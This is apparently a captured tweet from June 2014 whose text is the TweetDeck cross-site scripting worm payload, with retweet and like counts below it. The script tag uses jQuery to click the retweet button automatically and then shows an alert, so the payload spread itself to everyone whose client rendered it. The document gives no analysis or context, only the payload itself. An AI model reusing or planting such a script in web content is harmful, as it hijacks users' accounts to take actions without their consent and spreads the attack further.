 *andy
@derGeruhn
Follow
<script
class="xss">$('.xss').parents().eq(1).find('a').eq
(1).click();$('[data-
action=retweet]').click();alert('XSS in
Tweetdeck')</script>♥
9:36 AM - 11 Jun 2014
68,327 Retweets 16,807 Likes
5.0K 68K 17K